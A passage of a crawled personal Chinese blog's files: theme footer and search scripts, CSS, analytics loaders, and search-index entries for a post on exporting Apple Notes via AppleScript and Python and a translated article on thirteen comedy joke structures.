                        var diffYears = Math.floor(diff / years);
                        var diffDays = Math.floor((diff / days) - diffYears * 365);

                        // 区分是否有年份.
                        var language = 'zh-CN';
                        if (startYear === String(todayYear)) {
                            document.getElementById("year").innerHTML = todayYear;
                            var daysTip = 'This site has been running for ' + diffDays + ' days';
                            if (language === 'zh-CN') {
                                daysTip = '本站已运行 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                daysTip = '本站已運行 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = daysTip;
                        } else {
                            document.getElementById("year").innerHTML = startYear + " - " + todayYear;
                            var yearsAndDaysTip = 'This site has been running for ' + diffYears + ' years and '
                                + diffDays + ' days';
                            if (language === 'zh-CN') {
                                yearsAndDaysTip = '本站已运行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            } else if (language === 'zh-HK') {
                                yearsAndDaysTip = '本站已運行 ' + diffYears + ' 年 ' + diffDays + ' 天';
                            }
                            document.getElementById("sitetime").innerHTML = yearsAndDaysTip;
                        }
                    }

                    calcSiteTime();
                </script>
            
            <br>
            
        </div>
        <div class="col s12 m4 l4 social-link social-statis">
    <a href="https://github.com/Cliccker" class="tooltipped" target="_blank" data-tooltip="访问我的GitHub" data-position="top" data-delay="50">
        <i class="fab fa-github"></i>
    </a>



    <a href="mailto:megamhc@gamil.com" class="tooltipped" target="_blank" data-tooltip="邮件联系我" data-position="top" data-delay="50">
        <i class="fas fa-envelope-open"></i>
    </a>







    <a href="tencent://AddContact/?fromId=50&fromSubId=1&subcmd=all&uin=760848310" class="tooltipped" target="_blank" data-tooltip="QQ联系我: 760848310" data-position="top" data-delay="50">
        <i class="fab fa-qq"></i>
    </a>





    <a href="https://www.zhihu.com/people/voyage_meng" class="tooltipped" target="_blank" data-tooltip="关注我的知乎: https://www.zhihu.com/people/voyage_meng" data-position="top" data-delay="50">
        <i class="fab fa-zhihu1">知</i>
    </a>



    <a href="/atom.xml" class="tooltipped" target="_blank" data-tooltip="RSS 订阅" data-position="top" data-delay="50">
        <i class="fas fa-rss"></i>
    </a>

</div>
    </div>
</footer>

<div class="progress-bar"></div>


    <!-- 搜索遮罩框 -->
<div id="searchModal" class="modal">
    <div class="modal-content">
        <div class="search-header">
            <span class="title"><i class="fas fa-search"></i>&nbsp;&nbsp;搜索</span>
            <input type="search" id="searchInput" name="s" placeholder="请输入搜索的关键字"
                   class="search-input">
        </div>
        <div id="searchResult"></div>
    </div>
</div>

<script type="text/javascript">
$(function () {
    var searchFunc = function (path, search_id, content_id) {
        'use strict';
        $.ajax({
            url: path,
            dataType: "xml",
            success: function (xmlResponse) {
                // get the contents from search data
                var datas = $("entry", xmlResponse).map(function () {
                    return {
                        title: $("title", this).text(),
                        content: $("content", this).text(),
                        url: $("url", this).text()
                    };
                }).get();
                var $input = document.getElementById(search_id);
                var $resultContent = document.getElementById(content_id);
                $input.addEventListener('input', function () {
                    var str = '<ul class=\"search-result-list\">';
                    var keywords = this.value.trim().toLowerCase().split(/[\s\-]+/);
                    $resultContent.innerHTML = "";
                    if (this.value.trim().length <= 0) {
                        return;
                    }
                    // perform local searching
                    datas.forEach(function (data) {
                        var isMatch = true;
                        var data_title = data.title.trim().toLowerCase();
                        var data_content = data.content.trim().replace(/<[^>]+>/g, "").toLowerCase();
                        var data_url = data.url;
                        data_url = data_url.indexOf('/') === 0 ? data.url : '/' + data_url;
                        var index_title = -1;
                        var index_content = -1;
                        var first_occur = -1;
                        // only match artiles with not empty titles and contents
                        if (data_title !== '' && data_content !== '') {
                            keywords.forEach(function (keyword, i) {
                                index_title = data_title.indexOf(keyword);
                                index_content = data_content.indexOf(keyword);
                                if (index_title < 0 && index_content < 0) {
                                    isMatch = false;
                                } else {
                                    if (index_content < 0) {
                                        index_content = 0;
                                    }
                                    if (i === 0) {
                                        first_occur = index_content;
                                    }
                                }
                            });
                        }
                        // show search results
                        if (isMatch) {
                            str += "<li><a href='" + data_url + "' class='search-result-title'>" + data_title + "</a>";
                            var content = data.content.trim().replace(/<[^>]+>/g, "");
                            if (first_occur >= 0) {
                                // cut out 100 characters
                                var start = first_occur - 20;
                                var end = first_occur + 80;
                                if (start < 0) {
                                    start = 0;
                                }
                                if (start === 0) {
                                    end = 100;
                                }
                                if (end > content.length) {
                                    end = content.length;
                                }
                                var match_content = content.substr(start, end);
                                // highlight all keywords
                                keywords.forEach(function (keyword) {
                                    var regS = new RegExp(keyword, "gi");
                                    match_content = match_content.replace(regS, "<em class=\"search-keyword\">" + keyword + "</em>");
                                });

                                str += "<p class=\"search-result\">" + match_content + "...</p>"
                            }
                            str += "</li>";
                        }
                    });
                    str += "</ul>";
                    $resultContent.innerHTML = str;
                });
            }
        });
    };

    searchFunc('/search.xml', 'searchInput', 'searchResult');
});
</script>

    <!-- 白天和黑夜主题 -->
<div class="stars-con">
    <div id="stars"></div>
    <div id="stars2"></div>
    <div id="stars3"></div>  
</div>

<script>
    function switchNightMode() {
        $('<div class="Cuteen_DarkSky"><div class="Cuteen_DarkPlanet"></div></div>').appendTo($('body')),
        setTimeout(function () {
            $('body').hasClass('DarkMode') 
            ? ($('body').removeClass('DarkMode'), localStorage.setItem('isDark', '0'), $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')) 
            : ($('body').addClass('DarkMode'), localStorage.setItem('isDark', '1'), $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')),
            
            setTimeout(function () {
            $('.Cuteen_DarkSky').fadeOut(1e3, function () {
                $(this).remove()
            })
            }, 2e3)
        })
    }
</script>

    <!-- 回到顶部按钮 -->
<div id="backTop" class="top-scroll">
    <a class="btn-floating btn-large waves-effect waves-light" href="#!">
        <i class="fas fa-arrow-up"></i>
    </a>
</div>


    <script src="/libs/materialize/materialize.min.js"></script>
    <script src="/libs/masonry/masonry.pkgd.min.js"></script>
    <script src="/libs/aos/aos.js"></script>
    <script src="/libs/scrollprogress/scrollProgress.min.js"></script>
    <script src="/libs/lightGallery/js/lightgallery-all.min.js"></script>
    <script src="/js/matery.js"></script>

    

    

    <!-- 雪花特效 -->
    

    <!-- 鼠标星星特效 -->
    

     
        <script src="https://ssl.captcha.qq.com/TCaptcha.js"></script>
        <script src="/libs/others/TencentCaptcha.js"></script>
        <button id="TencentCaptcha" data-appid="xxxxxxxxxx" data-cbfn="callback" type="button" hidden></button>
    

    <!-- Baidu Analytics -->

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1b59c28a11858a9cba901eb8581bc490";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    <!-- Baidu Push -->

<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        } else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>

    
    <script src="/libs/others/clicklove.js" async="async"></script>
    
    
    <script async src="/libs/others/busuanzi.pure.mini.js"></script>
    

    

    

    <!--腾讯兔小巢-->
    
    
    <script type="text/javascript" color="0,0,255"
        pointColor="0,0,255" opacity='0.7'
        zIndex="-1" count="99"
        src="/libs/background/canvas-nest.js"></script>
    

    
    
    <script type="text/javascript" size="150" alpha='0.8'
        zIndex="-1" src="/libs/background/ribbon-refresh.min.js" async="async"></script>
    

    

    
    <script src="/libs/instantpage/instantpage.js" type="module"></script>
    

</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sandship.fun/css/reward.css
body_size: 176
content:
#reward {
    margin: 40px 0;
    text-align: center;
}

#reward .reward-link {
    font-size: 1.4rem;
    line-height: 38px;
}

#reward .btn-floating:hover {
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2), 0 5px 15px rgba(0, 0, 0, 0.2);
}

#rewardModal {
    width: 320px;
    height: 350px;
}

#rewardModal .reward-title {
    margin: 15px auto;
    padding-bottom: 5px;
}

#rewardModal .modal-content {
    padding: 10px;
}

#rewardModal .close {
    position: absolute;
    right: 15px;
    top: 15px;
    color: rgba(0, 0, 0, 0.5);
    font-size: 1.3rem;
    line-height: 20px;
    cursor: pointer;
}

#rewardModal .close:hover {
    color: #ef5350;
    transform: scale(1.3);
    -moz-transform:scale(1.3);
    -webkit-transform:scale(1.3);
    -o-transform:scale(1.3);
}

#rewardModal .reward-tabs {
    margin: 0 auto;
    width: 210px;
}

.reward-tabs .tabs {
    height: 38px;
    margin: 10px auto;
    padding-left: 0;
}

.reward-content ul {
    padding-left: 0 !important;
}

.reward-tabs .tabs .tab {
    height: 38px;
    line-height: 38px;
}

.reward-tabs .tab a {
    color: #fff;
    background-color: #ccc;
}

.reward-tabs .tab a:hover {
    background-color: #ccc;
    color: #fff;
}

.reward-tabs .wechat-tab .active {
    color: #fff !important;
    background-color: #22AB38 !important;
}

.reward-tabs .alipay-tab .active {
    color: #fff !important;
    background-color: #019FE8 !important;
}

.reward-tabs .reward-img {
    width: 210px;
    height: 210px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/js/matery.js
body_size: 2184
content:
$(function () {
    /**
     * 添加文章卡片hover效果.
     */
    let articleCardHover = function () {
        let animateClass = 'animated pulse';
        $('article .article').hover(function () {
            $(this).addClass(animateClass);
        }, function () {
            $(this).removeClass(animateClass);
        });
    };
    articleCardHover();

    /*菜单切换*/
    $('.sidenav').sidenav();

    /* 修复文章卡片 div 的宽度. */
    let fixPostCardWidth = function (srcId, targetId) {
        let srcDiv = $('#' + srcId);
        if (srcDiv.length === 0) {
            return;
        }

        let w = srcDiv.width();
        if (w >= 450) {
            w = w + 21;
        } else if (w >= 350 && w < 450) {
            w = w + 18;
        } else if (w >= 300 && w < 350) {
            w = w + 16;
        } else {
            w = w + 14;
        }
        $('#' + targetId).width(w);
    };

    /**
     * 修复footer部分的位置，使得在内容比较少时，footer也会在底部.
     */
    let fixFooterPosition = function () {
        $('.content').css('min-height', window.innerHeight - 165);
    };

    /**
     * 修复样式.
     */
    let fixStyles = function () {
        fixPostCardWidth('navContainer');
        fixPostCardWidth('artDetail', 'prenext-posts');
        fixFooterPosition();
    };
    fixStyles();

    /*调整屏幕宽度时重新设置文章列的宽度，修复小间距问题*/
    $(window).resize(function () {
        fixStyles();
    });

    /*初始化瀑布流布局*/
    $('#articles').masonry({
        itemSelector: '.article'
    });

    AOS.init({
        easing: 'ease-in-out-sine',
        duration: 700,
        delay: 100
    });

    /*文章内容详情的一些初始化特性*/
    let articleInit = function () {
        $('#articleContent a').attr('target', '_blank');

        $('#articleContent img').each(function () {
            let imgPath = $(this).attr('src');
            $(this).wrap('<div class="img-item" data-src="' + imgPath + '" data-sub-html=".caption"></div>');
            // 图片添加阴影
            $(this).addClass("img-shadow img-margin");
            // 图片添加字幕
            let alt = $(this).attr('alt');
            let title = $(this).attr('title');
            let captionText = "";
            // 如果alt为空，title来替
            if (alt === undefined || alt === "") {
                if (title !== undefined && title !== "") {
                    captionText = title;
                }
            } else {
                captionText = alt;
            }
            // 字幕不空，添加之
            if (captionText !== "") {
                let captionDiv = document.createElement('div');
                captionDiv.className = 'caption';
                let captionEle = document.createElement('b');
                captionEle.className = 'center-caption';
                captionEle.innerText = captionText;
                captionDiv.appendChild(captionEle);
                this.insertAdjacentElement('afterend', captionDiv)
            }
        });
        $('#articleContent, #myGallery').lightGallery({
            selector: '.img-item',
            // 启用字幕
            subHtmlSelectorRelative: true
        });

        // progress bar init
        const progressElement = window.document.querySelector('.progress-bar');
        if (progressElement) {
            new ScrollProgress((x, y) => {
                progressElement.style.width = y * 100 + '%';
            });
        }
    };
    articleInit();

    $('.modal').modal();

    /*回到顶部*/
    $('#backTop').click(function () {
        $('body,html').animate({scrollTop: 0}, 400);
        return false;
    });

    /*监听滚动条位置*/
    let $nav = $('#headNav');
    let $backTop = $('.top-scroll');
    // 当页面处于文章中部的时候刷新页面，因为此时无滚动，所以需要判断位置,给导航加上绿色。
    showOrHideNavBg($(window).scrollTop());
    $(window).scroll(function () {
        /* 回到顶部按钮根据滚动条的位置的显示和隐藏.*/
        let scroll = $(window).scrollTop();
        showOrHideNavBg(scroll);
    });

    function showOrHideNavBg(position) {
        let showPosition = 100;
        if (position < showPosition) {
            $nav.addClass('nav-transparent');
            $backTop.slideUp(300);
        } else {
            $nav.removeClass('nav-transparent');
            $backTop.slideDown(300);
        }
    }

    	
	$(".nav-menu>li").hover(function(){
		$(this).children('ul').stop(true,true).show();
		 $(this).addClass('nav-show').siblings('li').removeClass('nav-show');
		
	},function(){
		$(this).children('ul').stop(true,true).hide();
		$('.nav-item.nav-show').removeClass('nav-show');
	})
	
    $('.m-nav-item>a').on('click',function(){
            if ($(this).next('ul').css('display') == "none") {
                $('.m-nav-item').children('ul').slideUp(300);
                $(this).next('ul').slideDown(100);
                $(this).parent('li').addClass('m-nav-show').siblings('li').removeClass('m-nav-show');
            }else{
                $(this).next('ul').slideUp(100);
                $('.m-nav-item.m-nav-show').removeClass('m-nav-show');
            }
    });

    // 初始化加载 tooltipped.
    $('.tooltipped').tooltip();
});

// //黑夜模式提醒开启功能
// setTimeout(function () {
//     if ((new Date().getHours() >= 19 || new Date().getHours() < 7) && !$('body').hasClass('DarkMode')) {
//         let toastHTML = '<span style="color:#97b8b2;border-radius: 10px;>' + '<i class="fa fa-bellaria-hidden="true"></i>晚上使用深色模式阅读更好哦。(ﾟ▽ﾟ)</span>'
//         M.toast({ html: toastHTML })
//     }
// }, 2200);

//黑夜模式判断
if (localStorage.getItem('isDark') === '1') {
    document.body.classList.add('DarkMode');
    $('#sum-moon-icon').addClass("fa-sun").removeClass('fa-moon')
} else {
    document.body.classList.remove('DarkMode');
    $('#sum-moon-icon').removeClass("fa-sun").addClass('fa-moon')
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sandship.fun/libs/background/ribbon-refresh.min.js
body_size: 307
content:
!function(){function e(e,t,n){return Number(e.getAttribute(t))||n}function t(){for(r.clearRect(0,0,h,s),a=[{x:0,y:0.7*s+f},{x:0,y:0.7*s-f}];a[1].x<h+f;){n(a[0],a[1])}}function n(e,t){r.beginPath(),r.moveTo(e.x,e.y),r.lineTo(t.x,t.y);var n=t.x+(2*p()-0.25)*f,o=i(t.y);r.lineTo(n,o),r.closePath(),m-=x/-50,r.fillStyle="#"+(127*y(m)+128<<16|127*y(m+x/3)+128<<8|127*y(m+x/3*2)+128).toString(16),r.fill(),a[0]=a[1],a[1]={x:n,y:o}}function i(e){return l=e+(2*p()-1.1)*f,l>s||l<0?i(e):l}var o=document.getElementsByTagName("script"),c=o[o.length-1];config={z:e(c,"zIndex",-1),a:e(c,"alpha",0.6),s:e(c,"size",90)};var a,l,d=document.createElement("canvas"),r=d.getContext("2d"),g=window.devicePixelRatio||1,h=window.innerWidth,s=window.innerHeight,f=config.s,u=Math,m=0,x=2*u.PI,y=u.cos,p=u.random;d.width=h*g,d.height=s*g,r.scale(g,g),r.globalAlpha=config.a,d.style.cssText="opacity: "+config.a+";position:fixed;top:0;left:0;z-index: "+config.z+";width:100%;height:100%;pointer-events:none;",document.getElementsByTagName("body")[0].appendChild(d),t()}();

--- FILE ---
content_type: application/xml
request_url: https://sandship.fun/search.xml
body_size: 151729
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>如何导出 iOS 备忘录</title>
      <link href="/post/fa4e.html"/>
      <url>/post/fa4e.html</url>
      
        <content type="html"><![CDATA[<p>博客好久没更新了，今天来水一波内容：</p><p><strong>如何导出 iOS 备忘录？</strong></p><p>这可能是一个让大家头疼已久的问题，我也是在网上百般寻找方法，有说用第三方软件的，也有说扒数据库的。首先第三方软件肯定是不可能去用的，死贵而且又不安全。数据库那些我又搞不懂，想找找看有没有懒人一键导出的方法。还真让我找到了，就是用 AppleScript。</p><p>简单介绍一下吧，AppleScript 是一种 macOS 上的脚本语言，用于自动化任务和与应用程序进行交互。它使用 Apple Events 通信协议并支持 GUI 脚本。常见用途包括文件管理、工作流自动化、批量编辑文档和与 macOS 内置应用（如 Finder、Mail 等）或第三方应用交互。</p><p>简单来说，你可以用 AppleScript 读取备忘录的内容，再用 Python 进行格式化和存储。</p><ul><li>准备工作</li></ul><ol><li>一台装有Python 环境的 Mac</li><li>把所有的笔记都整理到一个“备忘录”文件夹中</li></ol><ul><li>代码</li></ul><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> subprocess<span class="token keyword">import</span> os<span class="token keyword">import</span> re<span class="token keyword">def</span> <span class="token function">remove_html_tags</span><span class="token punctuation">(</span>text<span class="token punctuation">)</span><span class="token punctuation">:</span>    clean <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span><span class="token string">'&lt;.*?>'</span><span class="token punctuation">)</span>    <span class="token keyword">return</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>clean<span class="token punctuation">,</span> <span class="token string">''</span><span class="token punctuation">,</span> text<span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">get_notes</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    script <span class="token operator">=</span> <span class="token triple-quoted-string string">'''    tell application "Notes"        set noteNames to the name of every note of folder "Notes"        set noteContents to the body of every note of folder "Notes"        return &amp;#123;noteNames, noteContents&amp;#125;    end tell    '''</span>    process <span class="token operator">=</span> subprocess<span class="token punctuation">.</span>Popen<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token string">'osascript'</span><span class="token punctuation">,</span> <span class="token string">'-e'</span><span class="token punctuation">,</span> script<span class="token punctuation">]</span><span class="token punctuation">,</span> stdout<span class="token operator">=</span>subprocess<span class="token punctuation">.</span>PIPE<span class="token punctuation">)</span>    output<span class="token punctuation">,</span> _ <span class="token operator">=</span> process<span class="token punctuation">.</span>communicate<span class="token punctuation">(</span><span class="token punctuation">)</span>    note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> output<span class="token punctuation">.</span>decode<span class="token punctuation">(</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">'\n'</span><span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span>    note_names <span class="token operator">=</span> note_names<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> note_contents<span class="token punctuation">.</span>strip<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">', '</span><span class="token punctuation">)</span>    note_contents <span class="token operator">=</span> <span class="token punctuation">[</span>remove_html_tags<span class="token punctuation">(</span>content<span class="token punctuation">)</span> <span class="token keyword">for</span> content <span class="token keyword">in</span> note_contents<span class="token punctuation">]</span>    <span class="token keyword">return</span> note_names<span class="token punctuation">,</span> note_contents<span class="token keyword">def</span> <span class="token function">save_as_markdown</span><span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">if</span> <span class="token operator">not</span> os<span class="token punctuation">.</span>path<span class="token punctuation">.</span>exists<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span><span class="token punctuation">:</span>        os<span class="token punctuation">.</span>mkdir<span class="token punctuation">(</span><span class="token string">"NotesMarkdown"</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> name<span class="token punctuation">,</span> content <span class="token keyword">in</span> zip<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span><span class="token punctuation">:</span>        <span class="token keyword">with</span> open<span class="token punctuation">(</span>f<span class="token string">"NotesMarkdown/&amp;#123;name&amp;#125;.md"</span><span class="token punctuation">,</span> <span class="token string">"w"</span><span class="token punctuation">)</span> <span class="token keyword">as</span> f<span class="token punctuation">:</span>            f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>content<span class="token punctuation">)</span>note_names<span class="token punctuation">,</span> note_contents <span class="token operator">=</span> get_notes<span class="token punctuation">(</span><span class="token punctuation">)</span>save_as_markdown<span class="token punctuation">(</span>note_names<span class="token punctuation">,</span> note_contents<span class="token punctuation">)</span></code></pre><p>⚠️注意：</p><ol><li>运行过程中脚本会要求权限，允许就好了</li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> GitHub </tag>
            
            <tag> 加速 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>喜剧的十三种结构</title>
      <link href="/post/7143.html"/>
      <url>/post/7143.html</url>
      
        <content type="html"><![CDATA[<p>作者：Jerry Corley</p><p>翻译：护心镜翻译组</p><p>校对：周奇墨</p><p>许多年来，喜剧演员和幽默作家之间都流传着一个理论：「世界上笑话的数量是有限的」。其实这句话的意思是，喜剧的结构或者说范式是有限的。就像和弦走向之于音乐家一样，许多乐曲都是建立在有限的和弦走向结构上的。对于喜剧创作来说，我们的段子和笑话也都是建立在有限的结构上的。</p><p>你可能已经发现了，许多结构或者范式的底层逻辑都是「设立一个前提或者假设，然后打破它」；或者是让观众以为你会做一件事，但是你却做了另外一件事来给观众带来惊喜。大部分喜剧都是利用这样的「预期违背」来逗笑观众的。</p><h2 id="语义双关（DOUBLEENTENDRES）"><a href="#语义双关（DOUBLEENTENDRES）" class="headerlink" title="语义双关（DOUBLEENTENDRES）"></a>语义双关（DOUBLEENTENDRES）</h2><p>语义双关就是灵活运用多义词的文字游戏。</p><p><strong>语义双关示例：</strong></p><p>坦帕湾海盗队前主教练约翰·麦基经历了一个很糟糕的赛季。球队队员什么事情都做不对。在一场战败后的新闻发布会上，记者向麦基提问：<em>「你怎么看球员对于今天进攻的处理？」「我觉得行。」</em></p><p>译者注：原文Execution有「处理；处决」的双重含义，offense也有「进攻」和「前锋」的双重含义。Executionofoffense前文译作「对进攻的处理」，下文麦基理解为「处决前锋」。按主教练的回复版本，记者的提问可以理解为「把今天的球员都枪毙你觉得怎么样」</p><p><strong>其他示例：</strong></p><p><em>-「你看我头像牛逼吗？」-「像！」</em></p><p><em>-「听说贵公司是一条龙服务？ 」- 「对，我就是那条龙」。</em></p><p>你现在能看出来了吗，语义双关法则可以让一词多义应用在很多场景下的剧本创作中。</p><h2 id="反转（REVERSES）"><a href="#反转（REVERSES）" class="headerlink" title="反转（REVERSES）"></a>反转（REVERSES）</h2><p>反转就是在最后一刻<strong>切换段子的逻辑角度</strong>让观众感觉到被戏弄了，从而产生笑点。</p><p><em>「我在旅馆醒来的时候发现，客房经理一直在捶门，一直敲一直敲……最后我只能起床打开门放她出去。」</em></p><p><em>我教我女儿怎么系鞋带的时候，她说：「我做不到，爸爸。我做不到！」我说：「我告诉过你多少遍了，别用那个词……我是你妈！」</em></p><p><em>我去我女朋友家求她和我重归于好。我捶门，大喊：「史黛西！史黛西！」——这其实很奇怪，因为她叫艾米莉。</em></p><p><em>我最近在脱发。脱发会困扰你吗？会困扰我——当然不是说你脱发会困扰到我，是说我自己！比如一天早上，我老婆在床上温柔地用指尖抚摸我的秀发——但那时候我已经去上班了！</em></p><p>听众或读者知道「我老婆的指尖穿过我的头发」时候，肯定脑子里已经有画面感了吧？马上这种画面感就被一句「但那时候我已经去上班了」打破了。</p><p><strong>其他示例：</strong></p><p><em>我室友是个很讲公平的人，有一次我们一起吃盖饭，说好一人一半，然后她把盖饭的上半部分吃了。-王璐</em></p><h2 id="三步定律（TRIPLES）"><a href="#三步定律（TRIPLES）" class="headerlink" title="三步定律（TRIPLES）"></a>三步定律（TRIPLES）</h2><p>三步定律又称「三步建立法」。这种方法运用两个逻辑相近的元素构建一个思维定势的框架，紧跟着抛出第三个荒谬夸张的元素，从而打破之前框架给观众建立的印象。（译者注：相类似的，在中国的传统相声里，有「三翻四抖」的技巧。）</p><p><em>「你们知不知道’Synistriphobia’的意思是害怕自己身体左侧有东西，‘Dextraphobia’的意思是害怕自己身体右侧有东西。那害怕自己身体后面有东西叫什么？我猜叫‘Homophobia（恐同症）’。」</em></p><p>或者看看下面这个第三步反转的例子，因为这个段子我还得到了《杰·雷诺今夜秀》的编剧机会：</p><p><em>整个欧胡岛（夏威夷群岛的主岛）都停电了。是的，交通信号灯灭了，法院关门了，连在夏威夷度假的唐·金的头发都贴到脸上了。</em></p><p>译者注：唐·金是美国著名拳击经纪人，发型永远是吹起来的飞机头</p><p><strong>其他示例：</strong></p><p><em>四大文学名著：《三国演义》，《水浒传》，《哈利波特》……  -郭德纲、于谦《我是文学家》</em></p><h2 id="制造反差（INCONGRUITY）"><a href="#制造反差（INCONGRUITY）" class="headerlink" title="制造反差（INCONGRUITY）"></a>制造反差（INCONGRUITY）</h2><p>制造反差就是将<strong>两个不相关的事物联系到一起的技巧，也可以理解成将相反的元素并列讨论</strong>。人们称这个技巧为联想式喜剧，表演方式可以是简单陈述或者呈现出来。简单来说，就是将一般情况下毫无关系的两件事相提并论，这个结构在喜剧中用得非常普遍。</p><p><em>我见过一家中国餐馆，牌子上写着：「地道中餐，西班牙语点餐。」</em></p><p>制造反差是当今喜剧最为流行的技巧之一。喜剧演员总是用这个技巧，有时可以用以将毫无生命感的物体赋予人物性格。以宋飞的用法为例：</p><p><em>「我不觉得赛马知道他们在赛跑。它们只是站在那想：我知道在这条路那头有一袋子燕麦，我就想第一个跑到那儿。」</em></p><p><strong>其他示例：</strong></p><p><em>现在有些女孩子，整天在微信、微博上和男人打情骂俏、勾勾搭搭，聊不了几句就见面开房，视感情如儿戏，一点也不知道自重。对于这样的女孩，我只想说4个字：请联系我。</em></p><h2 id="简单真相（SIMPLETRUTH）"><a href="#简单真相（SIMPLETRUTH）" class="headerlink" title="简单真相（SIMPLETRUTH）"></a>简单真相（SIMPLETRUTH）</h2><p>这个方法很像刚才讲的语义双关法，不同的是语义双关法用的是单个词语的「误解」，而简单真相用的是措辞上的「误解」。观众通常从演员第一句的措辞中推测一种默认情形（通常是过度解读），但是演员下一句将另一种隐藏含义（通常是更直白的含义）告诉观众，这种「简单真相」通常是观众不会意料到的，这样就带来了笑点。</p><p><em>「我至今记得我的第一次啪啪啪。这不就在我的信用卡账单上写着呢。」</em></p><p>第一层是观众默认是正常的「第一次」，但其实讲述者的第一次竟然是买春。另一层是，观众默认（过度解读）他要讲「第一次啪啪啪的故事」，但其实讲述者只是简单的想指出「这是第一次」而已。</p><p><strong>传奇演员StevenWright有过如下段子：</strong></p><p><em>「今天早上，我的女朋友问我昨天睡的好吗（asked me ifI slept good）。我说「并不，我睡错了几下」（No，I made a few mistakes.）」</em></p><p>这个段子中，前句观众会推测演员对他女友的回答是睡得好或睡得不好，演员取了女友问句中另一种意思，就是「你睡得对吗？」，给出了令观众出乎其推测的回答。</p><p><em>「我的父亲真是个混蛋（bastard）！他并不坏，就是不知道他爹是谁。」在这个示例里，bastard可以理解为混蛋，也可以理解为私生子。<strong>这个方法常在歌词、圣经、诗歌和比喻基础上做文章：</strong></em></p><p><em>「你要是去过迪士尼乐园的话，肯定听过这首歌——《这是个小世界》，歌是这么唱的：『这是个快乐的世界，这又是个悲伤的世界；这是个充满希望的世界，这又是个令人恐惧的世界』——这首歌确定不是在讲躁郁症病人的日常吗？」</em></p><h2 id="制造优越感（SUPERIORITY）"><a href="#制造优越感（SUPERIORITY）" class="headerlink" title="制造优越感（SUPERIORITY）"></a>制造优越感（SUPERIORITY）</h2><p>是演员描述其他人的愚蠢的想法和行为，并使观众产生优越感的技巧。用法有：自嘲、嘲笑权威（警察或者政客等），或者攻击那些自以为是的人。</p><p><em>「咖啡店有个哥们，他那大钱包别在短裤里。你们见过那种大钱包的，有个链子能拴在裤子上那种——他是觉得会有贼一看到他的钱包就特别想偷走它吗？——链子上还拴着一大串钥匙。然后他的短裤就一直往下掉，他自己也因为这个显得特别不自在。我看不下去了，说：「哥们，你那裤子右面不是有个兜吗？把你的钱包揣在那儿不行吗。」他说：「啥？那钥匙不就放在我的右边了吗？」我说：「那咋了？有啥问题吗？」他说：「那我不就成了个死gay了吗？」我说：「啊？你的意思是钥匙放在左边的人是直男，放右边的就是同性恋吗？」</em></p><p><em>他说：「没错」我说：「哥们，这事搁俺们老家，只要你揣着一大串钥匙——那你就是个看大门的！」</em></p><p>很多国内单口喜剧演员会用一些（地域等）偏见来自嘲，这也属于制造优越感。</p><h2 id="配对短语（PAIREDPHRASES）"><a href="#配对短语（PAIREDPHRASES）" class="headerlink" title="配对短语（PAIREDPHRASES）"></a>配对短语（PAIREDPHRASES）</h2><p>配对短语利用反义词，同音异义词和同义词的节奏和押韵来制造笑点。同时，节奏和押韵常常会给我们带来反差感，而这往往是观众喜欢的。</p><p>美国总统奥巴马、克林顿和布什一起为海地地震灾民募捐筹款，他们筹款用的假名分别是「HOPE」、「GROPE」和「DOPE」。</p><p>译者注：hope-希望，dope这里的意思是蠢货的意思（a stupid person），很符合布什在大家眼中的形象；而grope这里的意思是「充满性意味地抚摸」（to touch or fondle someone for sexual pleasure），很符合克林顿性侵丑闻的形象。这三个词后两个音节均为&#x2F;əʊp&#x2F;，使用了押韵的结构。</p><p><strong>或者来自我的学生PatrickKanehan的这个例子：</strong></p><p><em>「洛杉矶时报最近说，你可以用七万五千美金买一年的「开心」。我比较好伺候，给我来三万五千块钱「有点不开心」我就满意了。</em></p><h2 id="闹剧（SLAPSTICK）"><a href="#闹剧（SLAPSTICK）" class="headerlink" 